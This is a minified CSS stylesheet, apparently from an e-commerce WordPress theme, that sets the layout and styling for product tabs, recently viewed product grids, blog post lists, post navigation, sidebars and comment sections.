.elementor-product-vertical-v2 .tbay-element-product-categories-tabs .tab-content{background:#fff;padding-bottom:30px}.elementor-product-vertical-v2 .tbay-element-product-categories-tabs .owl-carousel.slick-slider .slick-dots{padding-bottom:20px !important}@media(max-width:1199px){.tbay-element-product-categories-tabs{padding-bottom:47px}.tbay-element-product-categories-tabs .tbay-addon-content{width:100% !important}.tbay-element-product-categories-tabs .heading-product-category-tabs .btn{position:absolute !important;bottom:0;left:50%;right:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);padding:7px 0;margin:0}
.tbay-element-product-categories-tabs .heading-tbay-title+.btn+.tabs-list{max-width:100%}}@media(max-width:991px){.tbay-element-product-categories-tabs .heading-product-category-tabs .heading-tbay-title+.btn+.tabs-list{float:initial;text-align:left;padding-top:15px;padding-bottom:0}.tbay-element-product-categories-tabs .heading-product-category-tabs .heading-tbay-title+.tabs-list{float:inherit;text-align:left;margin-top:8px}}.tbay-element-product-tabs .heading-tbay-title{display:inline-block;max-width:40%}
.tbay-element-product-tabs .heading-tbay-title+.tabs-list{float:right;padding:0;margin-top:4px}#main-content .product-recently-viewed-main .content-empty{min-height:150px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;justify-content:center;background:#fff}.elements .product-recently-viewed .row.grid,.elements .product-recently-viewed .owl-carousel{padding:0}.product-recently-viewed .tbay-addon-title{margin-bottom:15px}.product-recently-viewed .content-empty{min-height:150px;display:flex;align-items:center;justify-content:center}
.product-recently-viewed .content-empty .list-recent{justify-content:center}.product-recently-viewed .row.grid,.product-recently-viewed .owl-carousel{padding:20px 0}.recent-viewed-products{position:relative;margin-top:65px}.recent-viewed-products .heading-tbay-wrapper{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:row;justify-content:space-between}.recent-viewed-products .show-all{position:relative;display:inline-table}.recent-viewed-products .show-all:after{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}
.recent-viewed-products .show-all:after{line-height:1;font-size:12px;margin-left:6px}.recent-viewed-products[data-column="5"] .product-item{-webkit-box-flex:20%;-moz-box-flex:20%;-webkit-flex:20%;-ms-flex:20%;flex:20%;max-width:20%}.recent-viewed-products[data-column="6"] .product-item{-webkit-box-flex:16.66667%;-moz-box-flex:16.66667%;-webkit-flex:16.66667%;-ms-flex:16.66667%;flex:16.66667%;max-width:16.66667%}.recent-viewed-products[data-column="7"] .product-item{-webkit-box-flex:14.28571%;-moz-box-flex:14.28571%;-webkit-flex:14.28571%;-ms-flex:14.28571%;flex:14.28571%;max-width:14.28571%}
.recent-viewed-products[data-column="8"] .product-item{-webkit-box-flex:12.5%;-moz-box-flex:12.5%;-webkit-flex:12.5%;-ms-flex:12.5%;flex:12.5%;max-width:12.5%}.recent-viewed-products[data-column="9"] .product-item{-webkit-box-flex:11.11111%;-moz-box-flex:11.11111%;-webkit-flex:11.11111%;-ms-flex:11.11111%;flex:11.11111%;max-width:11.11111%}.recent-viewed-products[data-column="10"] .product-item{-webkit-box-flex:10%;-moz-box-flex:10%;-webkit-flex:10%;-ms-flex:10%;flex:10%;max-width:10%}
.recent-viewed-products[data-column="11"] .product-item{-webkit-box-flex:9.09091%;-moz-box-flex:9.09091%;-webkit-flex:9.09091%;-ms-flex:9.09091%;flex:9.09091%;max-width:9.09091%}.recent-viewed-products[data-column="12"] .product-item{-webkit-box-flex:8.33333%;-moz-box-flex:8.33333%;-webkit-flex:8.33333%;-ms-flex:8.33333%;flex:8.33333%;max-width:8.33333%}.recent-viewed-products[data-column="13"] .product-item{-webkit-box-flex:7.69231%;-moz-box-flex:7.69231%;-webkit-flex:7.69231%;-ms-flex:7.69231%;flex:7.69231%;max-width:7.69231%}
.recent-viewed-products[data-column="14"] .product-item{-webkit-box-flex:7.14286%;-moz-box-flex:7.14286%;-webkit-flex:7.14286%;-ms-flex:7.14286%;flex:7.14286%;max-width:7.14286%}.recent-viewed-products[data-column="15"] .product-item{-webkit-box-flex:6.66667%;-moz-box-flex:6.66667%;-webkit-flex:6.66667%;-ms-flex:6.66667%;flex:6.66667%;max-width:6.66667%}.recent-viewed-products[data-column="16"] .product-item{-webkit-box-flex:6.25%;-moz-box-flex:6.25%;-webkit-flex:6.25%;-ms-flex:6.25%;flex:6.25%;max-width:6.25%}
.recent-viewed-products .content-view{background-color:#fff}.recent-viewed-products .content-view.empty{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;align-items:center;min-height:147px}.recent-viewed-products .content-view .show-all{display:inline-block;line-height:inherit;margin:19px auto 0;position:static}.recent-viewed-products .list-recent{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.recent-viewed-products .product-item{margin:30px 0;padding:0 15px}
.recent-viewed-products .product-item img{-webkit-transition:.35s;-o-transition:.35s;transition:.35s;border:1px solid transparent}.recent-viewed-products .product-item img:hover{border-color:#d0d0d0}.product-recently-viewed-header .content-view{position:absolute;left:15px;right:15px;min-height:140px;background:#fff;padding:30px 0;opacity:0;filter:alpha(opacity=0);visibility:hidden;z-index:1000;text-align:center;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;border-top:1px solid #e5e5e5}
.product-recently-viewed-header .content-view.empty .list-recent{justify-content:center}.product-recently-viewed-header .content-view .show-all{display:inline-block;line-height:inherit;margin:19px auto 0;position:static}.product-recently-viewed-header:hover .content-view{opacity:1;filter:alpha(opacity=100);visibility:visible}.product-recently-viewed-header:hover h3,.product-recently-viewed-header:hover i,.product-recently-viewed-header:hover h3:after{color:#075cc9}.product-recently-viewed-header .list-recent{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}
.product-recently-viewed-header[data-column="4"] .product-item{-webkit-box-flex:25%;-moz-box-flex:25%;-webkit-flex:25%;-ms-flex:25%;flex:25%;max-width:25%;padding:0 15px}.product-recently-viewed-header[data-column="4"] .product-item img{-webkit-transition:.35s;-o-transition:.35s;transition:.35s;border:1px solid transparent}.product-recently-viewed-header[data-column="4"] .product-item img:hover{border-color:#ddd}.product-recently-viewed-header[data-column="5"] .product-item{-webkit-box-flex:20%;-moz-box-flex:20%;-webkit-flex:20%;-ms-flex:20%;flex:20%;max-width:20%;padding:0 15px}
.product-recently-viewed-header[data-column="5"] .product-item img{-webkit-transition:.35s;-o-transition:.35s;transition:.35s;border:1px solid transparent}.product-recently-viewed-header[data-column="5"] .product-item img:hover{border-color:#ddd}.product-recently-viewed-header[data-column="6"] .product-item{-webkit-box-flex:16.66667%;-moz-box-flex:16.66667%;-webkit-flex:16.66667%;-ms-flex:16.66667%;flex:16.66667%;max-width:16.66667%;padding:0 15px}
.product-recently-viewed-header[data-column="6"] .product-item img{-webkit-transition:.35s;-o-transition:.35s;transition:.35s;border:1px solid transparent}.product-recently-viewed-header[data-column="6"] .product-item img:hover{border-color:#ddd}.product-recently-viewed-header[data-column="7"] .product-item{-webkit-box-flex:14.28571%;-moz-box-flex:14.28571%;-webkit-flex:14.28571%;-ms-flex:14.28571%;flex:14.28571%;max-width:14.28571%;padding:0 15px}
.product-recently-viewed-header[data-column="7"] .product-item img{-webkit-transition:.35s;-o-transition:.35s;transition:.35s;border:1px solid transparent}.product-recently-viewed-header[data-column="7"] .product-item img:hover{border-color:#ddd}.product-recently-viewed-header[data-column="8"] .product-item{-webkit-box-flex:12.5%;-moz-box-flex:12.5%;-webkit-flex:12.5%;-ms-flex:12.5%;flex:12.5%;max-width:12.5%;padding:0 15px}
.product-recently-viewed-header[data-column="8"] .product-item img{-webkit-transition:.35s;-o-transition:.35s;transition:.35s;border:1px solid transparent}.product-recently-viewed-header[data-column="8"] .product-item img:hover{border-color:#ddd}.product-recently-viewed-header[data-column="9"] .product-item{-webkit-box-flex:11.11111%;-moz-box-flex:11.11111%;-webkit-flex:11.11111%;-ms-flex:11.11111%;flex:11.11111%;max-width:11.11111%;padding:0 15px}
.product-recently-viewed-header[data-column="9"] .product-item img{-webkit-transition:.35s;-o-transition:.35s;transition:.35s;border:1px solid transparent}.product-recently-viewed-header[data-column="9"] .product-item img:hover{border-color:#ddd}.product-recently-viewed-header[data-column="10"] .product-item{-webkit-box-flex:10%;-moz-box-flex:10%;-webkit-flex:10%;-ms-flex:10%;flex:10%;max-width:10%;padding:0 15px}.product-recently-viewed-header[data-column="10"] .product-item img{-webkit-transition:.35s;-o-transition:.35s;transition:.35s;border:1px solid transparent}
.product-recently-viewed-header[data-column="10"] .product-item img:hover{border-color:#ddd}.product-recently-viewed-header[data-column="11"] .product-item{-webkit-box-flex:9.09091%;-moz-box-flex:9.09091%;-webkit-flex:9.09091%;-ms-flex:9.09091%;flex:9.09091%;max-width:9.09091%;padding:0 15px}.product-recently-viewed-header[data-column="11"] .product-item img{-webkit-transition:.35s;-o-transition:.35s;transition:.35s;border:1px solid transparent}
.product-recently-viewed-header[data-column="11"] .product-item img:hover{border-color:#ddd}.product-recently-viewed-header[data-column="12"] .product-item{-webkit-box-flex:8.33333%;-moz-box-flex:8.33333%;-webkit-flex:8.33333%;-ms-flex:8.33333%;flex:8.33333%;max-width:8.33333%;padding:0 15px}.product-recently-viewed-header[data-column="12"] .product-item img{-webkit-transition:.35s;-o-transition:.35s;transition:.35s;border:1px solid transparent}
.product-recently-viewed-header[data-column="12"] .product-item img:hover{border-color:#ddd}.product-recently-viewed-header .btn-readmore{border-width:1px;border-style:solid;border-color:#075cc9;color:#075cc9;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;line-height:38px;margin:0 30px;padding:0 14px}.product-recently-viewed-header .btn-readmore:hover{background:#075cc9;color:#fff}.product-recently-viewed-header h3{font-size:14px;font-weight:normal;margin:0;padding:10px 0;line-height:30px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;justify-content:flex-end;color:#000;-webkit-transition:.35s;-o-transition:.35s;transition:.35s;cursor:pointer}
.product-recently-viewed-header h3:after{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.product-recently-viewed-header h3:hover{color:#075cc9}.product-recently-viewed-header h3:hover:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.product-recently-viewed-header h3:after{display:inline-block;font-size:12px;margin-left:8px;margin-right:0;line-height:1;vertical-align:middle;-webkit-transition:all .35s,color 0s;-o-transition:all .35s,color 0s;transition:all .35s,color 0s}
.product-recently-viewed-main a.btn-readmore{position:static;padding:8px 25px;border-width:1px;border-style:solid;border-color:#075cc9;display:block;margin:20px auto 0;width:max-content;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;color:#075cc9}.product-recently-viewed-main a.btn-readmore:hover{background-color:#075cc9;color:#fff}.tbay-element-product-list-tags>div{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.tbay-element-product-list-tags .item{border:1px solid #d0d0d0;line-height:1;-webkit-transition:.35s;-o-transition:.35s;transition:.35s;margin:0 7px 7px 0;background:#fff}
.tbay-element-product-list-tags .item:last-child{margin-right:0}.tbay-element-product-list-tags .item a{display:block;color:#111;line-height:20px;font-size:14px;padding:15px 19px}.tbay-element-product-list-tags .item a:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.tbay-element-product-list-tags .item a:before{font-size:20px;line-height:1;color:#075cc9;margin-right:12px;margin-left:0;display:inline-block;vertical-align:middle}
.tbay-element-product-list-tags .item:hover{background:#075cc9;border-color:#075cc9}.tbay-element-product-list-tags .item:hover a{color:#fff}.tbay-element-product-list-tags .item:hover a:before{color:#fff}.tbay-element-compare a.element-btn-compare{background:transparent !important;padding:0}.tbay-element-compare a.element-btn-compare::after{display:none !important}.archive .main-content{padding-top:80px}article .more{margin-top:18px}.layout-blog .row.grid{margin:0 -15px}.layout-blog .row.grid>div{padding:0 15px}
.layout-blog .navigation{margin-bottom:30px;margin-top:0}.layout-blog .navigation a.prev,.layout-blog .navigation a.next{font-size:14px}.layout-blog .entry-thumb{position:relative;margin-bottom:0}.layout-blog .position-image-row .entry-thumb .post-type{left:35px}.post .entry-header{margin-top:28px}.post .entry-header .readmore{font-family:"Nunito Sans",sans-serif;color:#075cc9;font-weight:600;display:block;font-size:16px;line-height:28px;display:inline-block;text-decoration:underline;-webkit-text-underline-position:under;-ms-text-underline-position:under;text-underline-position:under}
.post .entry-header .readmore:hover{color:#52d5e6}.post .post-type{position:absolute;background:white;top:15px;left:15px;width:40px;height:40px;line-height:40px;text-align:center;font-size:20px;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;padding:0;line-height:40px;color:#075cc9}.post .post-type i{font-size:20px;color:inherit}.post .entry-date,.post .comments-link,.post .comments-link a{font-weight:400;font-size:14px}.post .entry-meta-list>li.entry-category>a{color:#075cc9}
.post .entry-meta-list>li>a{color:#828895}.post .entry-meta-list>li>a:hover{color:#075cc9}.post.sticky{margin:0;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;padding:50px;background:#075cc9}.post.sticky .entry-description,.post.sticky .entry-meta-list>li a,.post.sticky .entry-meta-list>li,.post.sticky .entry-date,.post.sticky .entry-category a,.post.sticky .entry-header .readmore{color:#fff}.post.sticky .entry-header{margin:0 !important}
.post.sticky .entry-title{display:inline-block;margin-top:0}.post.sticky .entry-title a{color:#fff}.post.sticky .entry-title a:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.post.sticky .entry-title a::before{margin-left:0;margin-right:7px;font-size:20px;line-height:31px;display:inline-block;vertical-align:middle}.post .entry-thumb .entry-image{position:relative;display:inline-block;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px}
.post .entry-thumb .entry-image:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background:rgba(7,92,201,0.2);visibility:hidden;pointer-events:none;opacity:0;filter:alpha(opacity=0);-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.post .entry-thumb .entry-image:hover:before{visibility:visible;opacity:1;filter:alpha(opacity=100)}.post .entry-thumb .entry-image:hover .post-type{background-color:#52d5e6;color:#fff}.post .entry-category i{display:inline-block;margin-right:5px;margin-left:0}
.post .entry-category.type-1 a{line-height:24px !important;background:#f5f5f5;padding:0 10px;font-weight:normal;margin-bottom:7px}.post .entry-category.type-1 a:hover{background:#fff}.post .entry-category.type-1 a+a{margin-left:7px;margin-right:0}.post .entry-category.type-2 a{color:#075cc9;margin-left:2px;margin-right:0;display:inline-block}.post .entry-category.type-2 a+a{margin-left:4px}.post .entry-category.type-2 a:hover:after{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);-o-transform:translateY(-3px);transform:translateY(-3px)}
.post .entry-content p{line-height:28px}.entry-meta-list{color:#828895;margin:0 0 10px;padding:0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center}.entry-meta-list>li{list-style:none;padding:0;position:relative;line-height:23px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center}.entry-meta-list>li:after{font-size:5px;margin-right:8px;display:inline-block;vertical-align:middle;margin-left:0;line-height:1;content:",";font-size:14px}
.entry-meta-list>li:last-child:after{display:none}.entry-meta-list>li:last-child{padding-right:0}.entry-meta-list i{margin-right:3px;margin-left:0;display:inline-block;vertical-align:middle}.entry-meta-list .entry-author img{max-width:19px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;margin:0;margin-right:5px}.entry-meta-list .entry-author a{color:#075cc9;margin-left:5px;margin-right:0}.entry-meta-list .entry-category a:hover:after{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);-o-transform:translateY(-3px);transform:translateY(-3px)}
.meta time:before{font-size:18px;margin-right:10px;margin-left:0;display:inline-block}.entry-description{color:#6a7180;font-size:15px;line-height:1.75;margin-top:10px}.post-list .readmore i,.post-grid .readmore i{font-size:12px;margin-right:5px;margin-left:0}.entry-title{font-size:21px;font-weight:700;margin:13px 0 11px;line-height:28px}.entry-title a:hover{color:#075cc9}.post-list{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;margin-bottom:40px;padding-bottom:40px;border-bottom:1px solid #e0e6ea}
.post-list .post{align-items:center}.post-list .post .entry-header{margin:0 !important;padding-left:30px;padding-right:0}.post-list .entry-title{font-size:23px;line-height:31px;margin:0;-ms-word-wrap:break-word;word-wrap:break-word}.post .entry-category{margin:0}.post .entry-category a{color:#075cc9}.post .entry-category a:nth-child(n+2){margin-left:5px;margin-right:0}.entry-title .comments-link{margin-left:5px}.post-grid{margin-bottom:40px}.post-grid .post .entry-header{margin-top:17px}.post-grid .entry-title{margin:0;line-height:28px}
.post-grid .entry-meta-list{margin-bottom:5px}.post-grid .entry-meta-list .comments-link a span{display:none}.post-large{display:block}.post-large img{width:100%}.style-grid .post .entry-title,.related-posts .post .entry-title{font-size:20px;line-height:30px;margin:20px 0}.style-grid .post .entry-header,.related-posts .post .entry-header{margin:30px 0 0}.style-grid .post .entry-description,.related-posts .post .entry-description{margin-top:10px;margin-left:0}.style-grid .post .entry-category,.related-posts .post .entry-category{position:static}
.style-grid .post .entry-category i,.related-posts .post .entry-category i{font-size:18px;margin-right:5px;vertical-align:middle;display:inline-block}.style-grid .post .entry-category a,.related-posts .post .entry-category a{color:#075cc9}.style-vertical .post{margin:0 -15px}.style-vertical .post::after{display:block;clear:both;content:""}.style-vertical .post figure,.style-vertical .post .owl-carousel-play{float:left;width:55%;padding:0 15px}.style-vertical .post .entry-content{float:left;width:45%;margin:0;padding:0 15px}
.style-vertical .post .entry-header{margin:0}.post-area .post-list .entry-list{margin-bottom:0}.post-area .sticky{margin-top:20px;padding:20px;border-width:2px;border-style:solid;border-color:#075cc9}.post-area .post-link{font-size:18px;display:block;padding:17px 27px;min-height:60px;color:#fff;float:left;width:100%;height:auto;background:#222}.post-area .entry-meta{margin:8px 0 12px 0;font-size:12px;font-weight:300}.post-area .entry-meta,.post-area .entry-meta a{color:#075cc9}.post-area .entry-content .ratings .meta{color:inherit;font-size:inherit}
.post-area .entry-content .ratings .rating a{text-indent:-999em}.post-area .author-info{margin-bottom:30px}.post-area .author-info .author-about-container .avatar-img img{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;margin-top:20px;margin-right:20px;margin-left:auto}.post-area .author-info .author-title{font-size:14px;font-weight:500}.layout-blog .row>div:not(.col-md-12) .post-list .owl-carousel>.slick-arrow{width:35px;height:35px;font-size:13px;line-height:35px}
@media(max-width:767px){.post.sticky{padding:20px}}.audio-responsive{margin-bottom:30px}.audio-responsive iframe{height:400px;width:100%}.post .gallery .gallery-item figcaption{position:absolute;left:0;right:auto;bottom:0;width:100%;opacity:0;filter:alpha(opacity=0);z-index:9;color:#fff;background:rgba(0,0,0,0.7);padding:15px}.post .gallery .gallery-item:hover figcaption{opacity:1;filter:alpha(opacity=100)}.video-responsive{height:0;padding-top:0;padding-bottom:56.25%;position:relative;overflow:hidden}
.video-responsive embed,.video-responsive iframe,.video-responsive object,.video-responsive video{top:0;left:0;right:auto;position:absolute;width:100%;height:100%}.link-wrap{min-height:202px;background:#075cc9}.link-wrap a{position:absolute;top:50%;left:50%;right:auto;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;color:#fff !important;font-size:20px;font-weight:500}.link-wrap a:hover{text-decoration:underline}
.search #main-container{padding:50px 15px}.tagcloud a:hover{color:#075cc9}.sidebar .widgettitle,.sidebar h4:not(.entry-title){font-size:18px;line-height:26px;font-weight:bold;margin:0 0 15px;color:#0b132b}.sidebar>aside{padding-bottom:30px;margin-bottom:9px;position:relative}.sidebar>aside:not(:first-child) .widget-title{padding-top:17px}.sidebar>aside:last-child:after{display:none}.sidebar>aside:after{content:'';height:1px;background-color:#e0e6ea;position:absolute;bottom:0;left:0;right:0}
.sidebar .widget_tbay_instagram .row{margin:0 -5px}.sidebar .widget_tbay_instagram .row>.item{padding:5px}.sidebar .widget_search i{font-size:18px;line-height:40px}.sidebar .widget_search .btn:focus{box-shadow:unset}.sidebar .widget_diza_recent_post ul>li:last-child{padding:0;border:0}.entry-single .entry-header{margin:0}.entry-single .entry-title{font-size:30px;line-height:35px;margin:0 0 12px;font-weight:700;color:#0b132b}.entry-single .entry-content .tbay-addon .tbay-addon-title,.entry-single .entry-content .tbay-addon .tbay-addon-heading{font-size:20px;text-align:left;line-height:23px}
.entry-single .entry-content .tbay-addon.tbay-addon-text-heading{margin-bottom:8px}.entry-single .entry-content b,.entry-single .entry-content strong{font-weight:700}.entry-single .entry-content p{margin:0 0 19px}.entry-single .entry-content a{color:#075cc9}.entry-single .entry-content .tagcloud a{color:#6a7180}.entry-single .entry-content .tagcloud a:hover{color:#075cc9}.entry-single .entry-content hr{background-color:#767676;border:0;height:2px;margin-bottom:2rem;margin-top:2rem;max-width:2.25em;text-align:left;display:block;margin-left:0}
.entry-single .entry-content hr.is-style-wide{max-width:100%}.entry-single .entry-content hr.is-style-dots{height:inherit;text-align:center;max-width:100%}.entry-single .entry-meta-list{margin-bottom:13px;display:inline-flex}.entry-single .entry-meta-list>li{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center}.entry-single .tbay-post-share{display:inline-block;float:right}.entry-single .tbay-post-share>span,.entry-single .tbay-post-share>div{display:inline-block;vertical-align:middle}
.entry-single .tbay-post-share>span{margin-right:20px}.entry-single .entry-description a{margin-top:15px}.entry-single .entry-category{margin:0}.entry-single .entry-category a{color:#075cc9}.entry-single .entry-category a:hover:after{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);-o-transform:translateY(-3px);transform:translateY(-3px)}.entry-single .entry-category a+a{margin-left:4px}.entry-single .tbay-social-share{margin:20px 0 0}.entry-single .tbay-social-share a{margin:0 40px 0 0}
.entry-single #comments{padding:30px 0;margin:45px 0 0;border-top:1px solid #e0e6ea}.entry-single .author-info{margin-top:35px;padding:35px;line-height:23px;display:flex;background:#f5f5f5}.entry-single .author-info img{margin:0;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;min-width:90px}.entry-single .author-info .avarta{padding-right:35px;padding-left:0}.entry-single .author-info .name{font-size:16px;font-weight:700;color:#000;margin:0 0 5px}
.entry-single .author-info .content p{line-height:23px;margin:0 0 12px}.entry-single .author-info .all-post{color:#6a7180;float:right}.entry-single .author-info .all-post:hover{color:#075cc9}.entry-single .author-info .all-post i{display:inline-block}.entry-single .wpb_content_element{margin-bottom:22px}.entry-single .tagcloud{clear:both}.entry-single .tagcloud span{float:left;margin-right:8px;margin-left:0;line-height:32px;color:#0b132b;font-weight:700}body:not(.tbay-body-default) .entry-single .entry-thumb,body:not(.tbay-body-default) .entry-single .owl-carousel-play,body:not(.tbay-body-default) .entry-single .content-image,body:not(.tbay-body-default) .entry-single .audio-wrap,body:not(.tbay-body-default) .entry-single .link-wrap,body:not(.tbay-body-default) .entry-single>blockquote{padding-top:22px;margin:0}
.entry-single .entry-thumb,.entry-single .owl-carousel-play,.entry-single .content-image,.entry-single .audio-wrap,.entry-single .link-wrap,.entry-single>blockquote{padding-bottom:34px;margin:0}.logged-in-as{font-size:14px;margin-bottom:25px}.post-password-form input[type=submit]{line-height:40px}.navigation{clear:both}.post-navigation{margin-top:35px}.post-navigation .screen-reader-text{display:none}.post-navigation .nav-links{overflow:hidden;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}
.post-navigation .nav-links>a{width:50%;float:left;line-height:24px;padding:24px;border:1px solid #e0e6ea}.post-navigation .nav-links>a img{margin-right:24px;margin-left:0}.post-navigation .nav-links>a .wrapper-title-meta{padding:10px 0}.post-navigation .nav-links>a .meta-nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;line-height:17px;color:#828895;position:relative}.post-navigation .nav-links>a .meta-nav:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}
.post-navigation .nav-links>a .meta-nav:before,.post-navigation .nav-links>a .meta-nav:after{display:inline-block;margin-right:9px;margin-left:0;line-height:17px;font-size:12px}.post-navigation .nav-links>a .meta-nav:hover{color:#075cc9}.post-navigation .nav-links>a+a{border-left:0}.post-navigation .nav-links>a+a>div{flex-direction:row-reverse}.post-navigation .nav-links>a+a>div .wrapper-title-meta{text-align:right}.post-navigation .nav-links>a+a>div img{margin-left:24px;margin-right:0}.post-navigation .nav-links>a+a>div .meta-nav{justify-content:flex-end}
.post-navigation .nav-links>a+a>div .meta-nav:after{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.post-navigation .nav-links>a+a>div .meta-nav:before{display:none}.post-navigation .nav-links>a+a>div .meta-nav:after{margin-left:9px;margin-right:0}.post-navigation .post-title{font-weight:600;display:block;-ms-word-wrap:break-word;word-wrap:break-word;font-size:18px;line-height:24px;color:#0b132b;padding-top:8px;font-family:"Nunito Sans",sans-serif}
.post-navigation .post-title:hover{color:#075cc9}.page-links{margin:0;font-size:14px;font-weight:400;padding:15px 0;margin:15px 0;display:block;clear:both}.page-links>a,.page-links>span:not(.page-links-title){padding:0 3px;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;width:32px;height:32px;line-height:32px;border:1px solid transparent;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;display:inline-block;font-weight:500;padding:0 3px;text-align:center;margin-right:5px;margin-left:0}
.page-links>span:not(.page-links-title){background:#075cc9 none repeat scroll 0 0;border-color:#075cc9;color:#fff}.page-links a{color:#323232;cursor:pointer}.page-links a:hover,.page-links a:focus{background:#075cc9 none repeat scroll 0 0;border-color:#075cc9;color:#fff !important;text-decoration:none}.related-posts{padding:60px 0;background:#fff}.related-posts+#comments{border-top:1px solid #e0e6ea}.tbay-addon-blog.relate-blog .tbay-addon-title{font-size:22px;margin-bottom:20px;color:#000;font-weight:700}
.tbay-addon-blog.relate-blog .post{margin:0;list-style:none}.tbay-addon-blog.relate-blog .post>div{display:table-cell;vertical-align:top}.tbay-addon-blog.relate-blog .post .entry-thumb{border:0;padding-right:17px;padding-left:0;display:inline-block;float:left}.tbay-addon-blog.relate-blog .post .entry-thumb img{max-width:70px}.tbay-addon-blog.relate-blog .post .entry-thumb.no-thumb{padding:0}.tbay-addon-blog.relate-blog .post .entry-title{font-size:14px;margin:0;line-height:22px;font-weight:700}.tbay-addon-blog.relate-blog .post .entry-meta-list{margin:1px 0 0}
.tbay-addon-blog.relate-blog .post .entry-meta-list i{font-size:14px;margin-right:4px}.tbay-addon-blog.relate-blog .entry-content{padding:0}#comments{padding:45px 0;margin-bottom:30px;background:#fff}#comments ul.comment-list{list-style:none;padding:0;margin:0;width:800px;max-width:100%}#comments ul.comment-list .children{padding-left:87px;list-style:none;padding-top:12px}#comments ul.comment-list .children .comment{border-top:1px solid #e0e6ea;padding-top:24px;padding-bottom:0;margin:0;border-bottom:0}
#comments ul.comment-list .children .comment .reply{padding-bottom:12px}#comments ul.comment-list .children .comment:last-child .reply{padding-bottom:0}#comments .comment,#comments ul.comment-list>li{font-size:inherit;color:inherit;font-style:normal;padding:20px 0 12px;margin-bottom:10px;border-bottom:1px solid #e0e6ea;position:relative}#comments .comment:last-child,#comments ul.comment-list>li:last-child{border-bottom:0}#comments .comments-title{font-size:22px;font-weight:700;margin:0 0 7px;color:#000}
#comments .comment-author img{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;margin:0 34px 0 0;position:absolute;left:0;right:auto}#comments article{padding-left:100px;font-size:15px}#comments article>footer{display:flex;align-items:center}#comments article .says{display:none}#comments article .comment-metadata{display:inline-flex;align-items:center}#comments article .comment-content{margin-top:15px}#comments .meta::after{display:block;clear:both;content:""}
#comments .tbay-author{font-weight:700;float:left;padding-right:7px;padding-left:0;font-family:"Nunito Sans",sans-serif;font-size:15px;color:#0b132b}#comments time{float:left;color:#6a7180;font-size:15px}#comments .description{color:#6a7180;margin-top:8px;clear:both;font-size:15px}#comments .change a+a{padding-right:0;padding-left:10px;margin-right:0;margin-left:10px;border-left:1px solid #e0e6ea}#comments .comment-reply-link{color:#075cc9}#comments .comment-reply-link:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}
#comments .comment-reply-link:before{display:inline-block;margin-right:5px;margin-left:0}#comments .comment-reply-title{font-size:22px;font-weight:700;line-height:25px;display:block;color:#0b132b}#comments .comment-reply-title small{float:right}#comments .comment-reply-title #cancel-comment-reply-link{line-height:25px;display:block;font-size:14px;color:#075cc9}#comments .comment-reply-title #cancel-comment-reply-link:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}
